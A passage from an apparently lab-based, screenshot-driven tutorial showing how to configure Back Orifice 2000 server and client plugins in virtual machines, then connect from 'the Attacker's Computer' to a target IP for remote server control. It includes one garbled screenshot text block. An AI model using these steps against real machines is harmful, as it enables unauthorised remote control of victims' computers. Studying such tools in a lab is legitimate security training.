

Select the **enc\_null.dll** file. Click **Open**.



We still need a couple more *Plugins*. Click the **Insert** button.





Double-click on the **auth** folder.





Select the **auth\_null.dll** file. Click **Open**.

Double-click the **Insert** button, then double-click the **srv** folder.



Windows 2000 Server - VMware Workstation  $\Box$  $\Box$  $\times$ File Edit View VM Power Snapshot Windows Help ■ II D © B Shapshot Ex Revert | □ □ □ Fred Hat Linux 8 Server | <mark>Windows 2000 Server |</mark> Windows XP Professional | SUSE Linux 8.2 | Red Hat Linux 8.0 | Whoppix | |  $\rightarrow x$ Bistart || [d] @ C || E || E || BO2K - BO2K 1.... | E || Downloading File...| G C:\Downloads\B... || \\\ten2K Server C... |  $|E|$  $\bigtriangledown$ C:\D 篇  $\begin{array}{|c|c|c|c|c|}\n\hline\n\text{4-Back} & \text{4-Next} & \text{4-1} & \text{4-1} \\
\hline\n\text{Address} & \text{4-1} & \text{4-1} & \text{4-1} & \text{4-1} \\
\hline\n\end{array}$ **R1 @Search D-Folders @dHistory R2 R2 X x3 FEL-** $\overline{\phantom{a}}$  $\overline{\phantom{a}}$   $\phi$  Go Address <u>Die:</u><br>Current Server File:<br>C:\Downloads\80<br>Ser Trisert BO2K Open Server... ij C:\Downloads\BO2K\bo2k\_1-1-3\bo2k.exe Ser Insert BO2K Plugin  $?|X|$  $gpl.txt$ bo2k\_1-Look in:  $\boxed{\bigcircled{\color{red} \exists}}$  siv  $\overline{\mathbb{F}}$  + a  $\mathbb{F}$  +  $\overline{\mathbb{F}}$ S srv\_control.dl<br>S srv\_getfile.dll bo2kcfg.exe<br>Application System.dll **bo2kcfg.exe**<br>Application<br>Modified: 10/1/<br>Size: 204 KB<br>Attributes: (not<br>Attributes: (not Si sv\_gedie.di<br>
Si sv\_inetcmd.dl<br>
Si sv\_legacy.dl<br>
Si sv\_legacy.dl<br>
Si sv\_regfile.dll E) G  $\frac{Opt}{2}$ File name: File name: File name: Interne<br>Explore I٣ Open  $\overline{\phantom{a}}$  $\ensuremath{\mathsf{Cancel}}$ O Disabled C Enabled Back Orifice 2000 Server Configuration Utility, Copyright (C) 2003, Cult of the Dead Cow e: Application Size: 204 KB 204 KB My Computer 82-9

Select the **srv\_control.dll** button. Click **Open**.

Click the **Save Server** button.



The configuration will now be saved.



In the **Option Variables** section, click on the  $+$  symbol next to the **TCPIO** folder. By selecting the **Default Port** you can change the port to which BO2K connects.


If you make any changes be sure to click **Save Server**. The configuration will be saved.



*On the Attacker's Computer*

Double-click on the **bo2kgui.exe** file to start the Client installation of BO2K.

l - I The client needs to be configured as well. Click on **Plugins**, then **Configure**.



Click the **Insert** button.



- Load the following *Plugins*. Double-click on the **Plugins** folder, then the **io** folder, and select the **io\_tcp.dll** file.
- Click the **Insert** button.
- Double-click on the **Plugins** folder, then the **enc** folder, and select the **ip\_tcp.dll** file.
- Click the **Insert** button.
- Double-click on the **Plugins**, then the **auth** folder, and select the **auth\_null.dll** file.



In the **Option Variables** section, click on the  $+$  symbol next to **TCPIO** and select the **Default Port**. Set the default port to match the one set on the server part earlier.



Click the **Add New Server** button. The **Edit Server Settings** screen will appear.



Enter a **Name** and the **IP Address** of the target. Click **OK**.



The target will now appear in the list. Double-click on the target.



Click the **Connect** button.



The item of interest here is **Server Control**. Double-click on the **Server Control** folder.



